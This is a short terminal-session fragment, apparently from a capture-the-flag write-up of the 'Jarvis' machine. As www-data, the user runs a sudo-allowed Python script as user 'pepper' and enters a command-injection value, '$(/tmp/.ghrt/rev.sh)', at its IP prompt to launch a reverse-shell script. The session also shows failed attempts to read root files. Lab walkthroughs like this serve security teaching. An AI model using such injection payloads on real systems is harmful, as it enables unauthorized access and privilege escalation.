 www-data@jarvis:/$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
ls: cannot open directory '/root/': Permission denied
cat: /root/root.txt: Permission denied
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(/tmp/.ghrt/rev.sh)
$(/tmp/.ghrt/rev.sh)